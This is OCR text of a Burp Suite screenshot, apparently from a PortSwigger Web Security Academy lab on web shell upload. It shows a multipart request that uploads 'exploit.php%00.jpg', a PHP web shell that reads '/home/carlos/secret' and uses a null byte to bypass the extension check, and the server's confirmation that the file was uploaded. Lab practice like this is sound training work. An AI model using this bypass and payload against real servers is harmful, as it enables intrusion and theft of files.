 KALI_LINUX (Set up BurpSuite) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 (genmon)XXX 21:28
Burp Project Intruder Repeater View Help Burp Suite Professional v2026.2.3 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
Discover
1 × +
Send Cancel Burp AI Target: https://0abc00d304bc316f865ce36100b4007d.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=----geckoformboundarye0872c789d1999796d59f7605c148e4
0
9 Content-Length: 537
10 Origin:
https://0abc00d304bc316f865ce36100b4007d.web-security-academy
.net
11 Referer:
https://0abc00d304bc316f865ce36100b4007d.web-security-academy
.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 ------geckoformboundarye0872c789d1999796d59f7605c148e40
21 Content-Disposition: form-data; name="avatar"; filename="
exploit.php%00.jpg"
22 Content-Type: application/x-php
23
24 <?php echo file_get_contents('/home/carlos/secret'); ?>
25
26 ------geckoformboundarye0872c789d1999796d59f7605c148e40
27 Content-Disposition: form-data; name="user"
28
29 wiener
30 ------geckoformboundarye0872c789d1999796d59f7605c148e40
31 Content-Disposition: form-data; name="csrf"
32
33 RAe3rQ2DX3Tok17YAjTqepRcqljJZYVz
34 ------geckoformboundarye0872c789d1999796d59f7605c148e40--
35
Search 0 highlights Selection: 30 (0x1e)
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sat, 21 Mar 2026 01:27:31 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 132
8
9 The file avatars/exploit.php has been
uploaded.<p>
<a href="/my-account" title="Return to
previous page">
« Back to My Account
</a>
</p>
Search 0 highlights
Inspector
Selection 30 (0x1e)
Selected text
filename="exploit.php%0
0.jpg"
Decoded from: URL encoding
filename="exploit.php
\0 .jpg"
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 20
Response headers 6
Inspector
Notes
Explanations
Custom actions
Done 331 bytes | 469 millis
Event log (1) All issues (154) Memory: 225.2MB of 477.6MB
Lab: Web shell upload via × 0abc00d304bc316f865ce ×
0abc00d304bc316f865ce36100b4007d.web-securit
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Sorry, only JPG & PNG files are allowed Sorry, there was an error uploading your file.
� Back to My Account
Right Ctrl